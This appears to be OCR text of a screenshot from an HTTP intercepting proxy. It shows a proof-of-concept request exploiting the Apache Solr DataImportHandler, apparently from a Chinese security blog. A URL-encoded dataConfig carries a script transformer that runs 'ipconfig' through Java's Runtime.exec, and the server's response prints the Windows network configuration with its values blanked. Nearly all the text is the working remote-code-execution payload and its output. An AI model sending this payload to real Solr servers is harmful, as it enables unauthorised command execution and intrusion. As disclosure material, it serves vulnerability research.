 Request
Raw Params Headers Hex XML
POST
/solr/flow/dataimport?command=full-import&verbose=false&clean=false&commit=false&debug=true&core
=tika&name=dataimport&dataConfig=%0A%3CdataConfig%3E%0A%3CdataSource%20name%3D%22streamsrc%22%20
type%3D%22ContentStreamDataSource%22%20loggerLevel%3D%22TRACE%22%20%2F%3E%0A%0A%20%20%3Cscript%3
E%3C!%5BCDATA%5B%0A%20%20%20%20%20%20%20%20%20%20function%20poc(row)%7B%0A%20var%20bufReader%20%
3D%20new%20java.io.BufferedReader(new%20java.io.InputStreamReader(java.lang.Runtime.getRuntime()
.exec(%22ipconfig%22).getInputStream()))%3B%0A%0Avar%20result%20%3D%20%5B%5D%3B%0A%0Awhile(true)
%20%7B%0Avar%20oneline%20%3D%20bufReader.readLine()%3B%0Aresult.push(%20onelinea20)%3B%0Aif(!on
eline)%20break%3B%0A%7D%0A%0Arow.put(%22title%22%2Cresult.join(%22%5Cn%5Cr%22))%3B%0Areturn%20ro
w%3B%0A%0A%7D%0A%0A%5D%5D%3E%3C%2Fscript%3E%0A%0A%3Cdocument%3E%0A%20%20%20%20%3Centity%0A%20%20
%20%20%20%20%20%20stream%3D%22true%22%0A%20%20%20%20%20%20%20%20name%3D%22entity1%22%0A%20%20%20
%20%20%20%20%20datasource%3D%22streamsrc1%22%0A%20%20%20%20%20%20%20%20processor%3D%22XPathEntit
yProcessor%22%0A%20%20%20%20%20%20%20%20rootEntity%3D%22true%22%0A%20%20%20%20%20%20%20%20forEac
h%3D%22%2FRDF%2Fitem%22%0A%20%20%20%20%20%20%20%20transformer%3D%22script%3Apoc%22%3E%0A%20%20%2
0%20%20%20%20%20%20%20%20%20%20%3Cfield%20column%3D%22title%22%20xpath%3D%22%2FRDF%2Fitem%2Ftitl
e%22%20%2F%3E%0A%20%20%20%20%3C%2Fentity%3E%0A%3C%2Fdocument%3E%0A%3C%2FdataConfig%3E%0A%20%20%2
0%20%0A%20%20%20%20%20%20%20%20%20%20%20 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Connection: close
Content-Length: 88
<?xml version="1.0" encoding="UTF-8"?>
<RDF>
<item/>
</RDF>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/xml;charset=UTF-8
Date: Mon, 19 Feb 2024 03:12:52 GMT
Connection: close
Content-Length: 3012
<?xml version="1.0" encoding="UTF-8"?>
<response>
<lst name="responseHeader"><int name="status">0</int><int name="QTime">62</int></lst><lst
name="initArgs"><lst name="defaults"><str
name="config">tika-data-config.xml</str></lst></lst><str
name="command">full-import</str><str name="mode">debug</str><arr name="documents"><lst><arr
name="title"><str>
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . :
IPv4 地址 . . . . . . . . . . . . :
子网掩码 . . . . . . . . . . . . :
默认网关. . . . . . . . . . . . . :
以太网适配器 NIC1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . :
IPv4 地址 . . . . . . . . . . . . :
子网掩码 . . . . . . . . . . . . :
默认网关. . . . . . . . . . . . . :
以太网适配器 NIC2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
公众号 · 云下信安
? < + > Type a search term 0 matches